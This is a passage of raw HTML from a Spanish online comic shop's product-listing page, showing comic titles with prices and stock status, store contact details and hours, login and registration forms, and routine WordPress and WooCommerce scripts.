		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 22,00€</span></span>	
</a><a href="https://arte9.com/producto/previo-dragonero-nacido-de-las-llamas/" data-quantity="1" class="button product_type_simple" data-product_id="145" data-product_sku="" aria-label="NO STOCK &ldquo;Previo Dragonero: Nacido de las llamas&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-993 status-publish outofstock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/middlewest-01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="521" src="https://arte9.com/wp-content/uploads/2020/08/Middlewest1-340x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Middlewest1-340x521.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Middlewest1-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/08/Middlewest1.jpg 492w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MIDDLEWEST #01</h2>
				<span class="autor"> Skottie Young - Jorge Corona</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,58€ </span></span>	
</a><a href="https://arte9.com/producto/middlewest-01/" data-quantity="1" class="button product_type_simple" data-product_id="993" data-product_sku="" aria-label="NO STOCK &ldquo;MIDDLEWEST #01&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-723 status-publish onbackorder product_cat-comics-2 product_cat-comic_europeo product_cat-astiberri product_cat-manga has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-cantina-de-medianoche-03-tokyo-stories/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="473" src="https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-340x473.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-340x473.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche-216x300.jpg 216w, https://arte9.com/wp-content/uploads/2020/08/Cantinademedianoche.jpg 503w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA CANTINA DE MEDIANOCHE # 03  . . .</h2>
				<span class="autor">Yaro Abe - Yaro Abe</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 13-08-2020</span><br>	
</a><a href="?add-to-cart=723" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="723" data-product_sku="" aria-label="Añadir &ldquo;LA CANTINA DE MEDIANOCHE # 03 TOKYO STORIES&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-997 status-publish instock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/bone-parish-02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="521" src="https://arte9.com/wp-content/uploads/2020/08/Boneparish2-340x521.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Boneparish2-340x521.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Boneparish2-196x300.jpg 196w, https://arte9.com/wp-content/uploads/2020/08/Boneparish2.jpg 516w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">BONE PARISH #02</h2>
				<span class="autor">Cullen Bunn - Jonas Scharf - Alex Guimaraes</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">16,50€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 15,68€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=997" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="997" data-product_sku="" aria-label="Añadir &ldquo;BONE PARISH #02&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-380 status-publish onbackorder product_cat-comic_europeo product_cat-astiberri has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/la-colera/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="310" height="410" src="https://arte9.com/wp-content/uploads/2020/06/lacolera.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/06/lacolera.jpg 310w, https://arte9.com/wp-content/uploads/2020/06/lacolera-227x300.jpg 227w" sizes="(max-width: 310px) 100vw, 310px" /><h2 class="woocommerce-loop-product__title">La cólera</h2>
		<span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 18,90€</span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: </span><br>	
</a><a href="?add-to-cart=380" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="380" data-product_sku="" aria-label="Añadir &ldquo;La cólera&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-844 status-publish last instock product_cat-comics-2 product_cat-comic_europeo product_cat-norma has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/aidp-34-demonio-conocido-02-pandemonium/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="522" src="https://arte9.com/wp-content/uploads/2020/08/Aidpdemonioconocido-340x522.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/Aidpdemonioconocido-340x522.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/Aidpdemonioconocido-195x300.jpg 195w, https://arte9.com/wp-content/uploads/2020/08/Aidpdemonioconocido.jpg 540w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">AIDP #34 DEMONIO CONOCIDO #02  . . .</h2>
				<span class="autor">Mike Mignola - Scott Allie</span><br>
	<span class="price"><span class="tachado" style="color:#b09999;">18,00€</span><span style="color:red;font-size: 17px !important;">-5% </span><span style="color:#000;font-size: 17px !important;"> 17,10€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=844" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="844" data-product_sku="" aria-label="Añadir &ldquo;AIDP #34 DEMONIO CONOCIDO #02 PANDEMÓNIUM&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="login" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message login"></p>
						<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type='text/javascript' src='https://arte9.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
						                <style type="text/css">
                    body.login div#login h1 a {
                        background-image: url(https://arte9.com/wp-content/uploads/2020/03/e49lifwt-1.png);
                        width: 320px;
                        height: 120px;
                        background-size: auto;
                        background-position: center;
                    }
                </style>
									                        <form name="loginform" id="loginform" method="post">
                            <p>
                                <label>Usuario o correo electrónico *                                    <br> <input type="text" name="log" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *                                    <br> <input type="password" autocomplete="" name="pwd" class="input user_pass" value="" size="20">
                                </label>
                            </p>
                            <p>
								<p class="login-form-captcha">
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1120544316" />
			<div style="clear:both;"></div><label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" tabindex="30" />
			</p>                            </p>
                            <p class="forgetmenot">
                                <label>
                                    <input name="rememberme" type="checkbox" id="rememberme" value="forever">Recordarme                                 </label>
                            </p>
                            <p class="submit">
								<input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Entrar">                                <input type="hidden" name="redirect_to" value="https://arte9.com/wp-admin/">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:avoid(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-sign-up" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="sign-up" class="login">
                        <h3>
                            <a href="https://arte9.com/" title="Arte9" tabindex="-1">Registro</a>
                        </h3>
                        <p class="message register">Resgistro en .</p>
                        <form name="registerform" id="registerform" novalidate="novalidate">
                            <p>
                                <label>Nombre de usuario *                                    <br>
                                    <input type="text" name="user_sign-up" class="input user_login" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Email *                                    <br>
                                    <input type="email" name="email_sign-up" class="input user_email" value="" size="20">
                                </label>
                            </p>
                            <p>
                                <label>Contraseña *<br>
                                    <input type="password" name="pass_sign-up" autocomplete="" class="input user_pass" value="" size="25">
                                </label>
                            </p>
                            <p>
								<p class="register-form-captcha">	
			<label><b>Captcha </b></label>
			<span class="required">*</span>
			<div style="clear:both;"></div>
			<img alt="code" src="https://arte9.com/wp-content/plugins/captcha-code-authentication/captcha_code_file.php?rand=1505727301" />
			<div style="clear:both;"></div>
			<label>Escriba el texto mostrado arriba:</label>
			<input id="captcha_code" name="captcha_code" size="15" type="text" />
			</p>                            </p>

                            <input type="hidden" name="redirect_to" value="">
							<label><input style="display:block" type="checkbox" id="okregistro" value="okregistro"> Consentimiento, He leído y acepto la <a href="/politica-de-privacidad/">política de privacidad</a> y la <a href="/politicas-de-kookies/">política de Cookies</a> de este sitio</label><br>
                            <p class="submit">
                                <input type="submit" name="wp-submit" id="chekedok" class="button button-primary button-large wp-submit" value="Registrarme" disabled>
                            </p>
                        </form>
                        <p class="nav">
                            <a href="javascript:void(0)" class="to-login">Entrar</a>
                            |
                            <a href="javascript:void(0)" class="to-reset">¿No recuerda su contraseña?</a>
                        </p>
                        <p class="backtoblog">
                            <a href="javascript:void(0)">&larr; Ir a Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <div class="modal fade" id="form-reset" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span></button>
                </div>
                <div class="modal-body">
                    <div id="reset" class="login">
                        <h3>
                            <a href="javascript:void(0)" class="to-reset">¿No recuerdas tu contraseña?</a>
                        </h3>
                        <p class="message reset">Introduzca su nombre de usuario o dirección de correo electrónico. Recibirá un enlace para crear una nueva contraseña por correo electrónico.</p>
                        <form name="resetform" id="resetform" method="post">
                            <p>
                                <label>Usuario o dirección de correo electrónico                                    <br>
                                    <input type="text" name="user_reset" id="user_reset" class="input" value="" size="20">
                                </label>
                            </p>
                            <p class="submit">
                                <input type="submit" name="wp-submit" class="button button-primary button-large wp-submit" value="Obtener nueva contraseña">
                                <input type="hidden" name="testcookie" value="1">
                            </p>
                        </form>
                        <p>
                            <a class="backtoblog" href="javascript:void(0)">&larr; Ir a  Arte9</a>
                        </p>
                    </div>
                </div>
                <div class="modal-footer"></div>
            </div>
        </div>
    </div>

    <script type="text/javascript">

		function wpMangaSubmitSwitch() {
			jQuery('.g-recaptcha-response').each(function () {
				var submitBtn = jQuery(this).parents('form').find('input[type="submit"]');

				if (jQuery(this).val() !== '') {
					submitBtn.prop('disabled', false);
				} else {
					submitBtn.prop('disabled', true);
				}
			});
		}

		jQuery(function ($) {
			$(document).ready(function () {

				$('.modal form').each(function () {
					if ($(this).find('.g-recaptcha').length !== 0) {
						var submitBtn = $(this).find('input[type="submit"]');

						if (typeof submitBtn !== 'undefined') {
							submitBtn.prop('disabled', true);
						}
					}
				});

				var gRecaptcha = $('.g-recaptcha');
				gRecaptcha.attr('data-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-expired-callback', 'wpMangaSubmitSwitch');
				gRecaptcha.attr('data-error', 'wpMangaSubmitSwitch');
			});
		});
		//check ok law
		jQuery('#okregistro').on('change', function() {
			if(jQuery(this).prop('checked')) {
				jQuery('#chekedok').attr('disabled', false);
			} else {
				jQuery('#chekedok').attr('disabled', true);
			}
		});
    </script>

</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para darte la mejor experiencia en nuestra web.</p>
<p>Puedes informarte más sobre qué cookies estamos utilizando o desactivarlas en los <span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">AJUSTES</span>.</p>
				<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Cerrar el banner de cookies RGPD">
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" tabindex="1" role="button">Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  tabindex="1"  aria-label="Rechazar">Rechazar</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" data-href="#moove_gdpr_cookie_modal" tabindex="2"  aria-label="Ajustes">Ajustes</button>
							<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Cerrar el banner de cookies RGPD"  tabindex="3" >
					<span class="gdpr-sr-only">Cerrar el banner de cookies RGPD</span>
					<i class="moovegdpr-arrow-close"></i>
				</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/d35f44c8d407da748ac81ecf7/0d7d71056bd435d1488edbbdb.js");</script>                <script>
					jQuery(document).ready(function ($) {
						$('.woocommerce .quantity').on('click', '.minus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							if (val > 0) {
								$inputQty.val(val - step).change();
							}
						});
						$('.woocommerce .quantity').on('click', '.plus', function (e) {
							var $inputQty = $(this).parent().find('input.qty');
							var val = parseInt($inputQty.val());
							var step = $inputQty.attr('step');
							step = 'undefined' !== typeof(step) ? parseInt(step) : 1;
							$inputQty.val(val + step).change();
						});
					});
                </script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/arte9.com"}},{"@type":"ListItem","position":2,"item":{"name":"Comics","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u00f3mic Europeo","@id":"https:\/\/arte9.com\/categoria-producto\/comics-2\/comic_europeo\/"}},{"@type":"ListItem","position":4,"item":{"name":"BLUEBERRY INTEGRAL #01","@id":"https:\/\/arte9.com\/producto\/blueberry-integral-01\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/arte9.com\/producto\/blueberry-integral-01\/#product","name":"BLUEBERRY INTEGRAL #01","url":"https:\/\/arte9.com\/producto\/blueberry-integral-01\/","description":"Las aventuras del teniente Blueberry es, sin lugar a dudas, uno de los grandes cl\u00e1sicos del western y una de las cimas del noveno arte. M\u00e1s de medio siglo despu\u00e9s de su aparici\u00f3n, en 1963, en revista Pilote, iniciamos una serie de vol\u00famenes integrales que nos devuelven el orden original de la serie, empezando por Fort Navajo, Tormenta en el Oeste y El \u00e1guila solitaria completados por un interesant\u00edsimo material adicional para completar la lectura de esta serie guionizada por Charlier y dibujada por Giraud.","image":"https:\/\/arte9.com\/wp-content\/uploads\/2020\/10\/Blueberryintegral1.jpg","sku":4230,"offers":[{"@type":"Offer","price":"30.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"30.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/arte9.com\/producto\/blueberry-integral-01\/","seller":{"@type":"Organization","name":"Arte9","url":"https:\/\/arte9.com"}}]}]}</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
